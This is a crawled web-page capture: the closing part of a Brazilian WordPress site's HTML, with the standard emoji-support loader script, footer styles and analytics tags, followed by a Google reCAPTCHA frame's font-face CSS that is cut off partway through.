{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://moldurarte.com.br/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://moldurarte.com.br/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="e5250569932744795eab48c1-module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://moldurarte.com.br/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript"></script>   
        <style type="text/css">
        #footer .footer_widgets .widget .widget_title {
            border-top: transparent !important;
        }
                body #footer,
        body #footer div, body #footer div:before, body #footer div:after,
        body #footer h1,body #footer h2,body #footer h3,body #footer h4,body #footer h5,body #footer h6,
        body #footer p, body #footer p:before, body #footer p:after,
        body #footer span, body #footer span:before, body #footer span:after {
            color: #ffffff !important;
        }
                        body #footer a:not([class^="social-"]) {
            color: #d6e2e8 !important;
        }
                        body #footer a:not([class^="social-"]):hover {
            color: #ffffff !important;
        }
                        body #footer {
            background-color: #333333 !important;
        }
                    </style>

<script type="e5250569932744795eab48c1-text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/dbf52d2a-9761-40ac-9f5d-5059f548c2cf-loader.js"></script>




 <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5250569932744795eab48c1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"add8d8302eac47dc82867105964a61cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 01:21:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo&co=aHR0cHM6Ly9tb2xkdXJhcnRlLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ceq27724fvs7
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
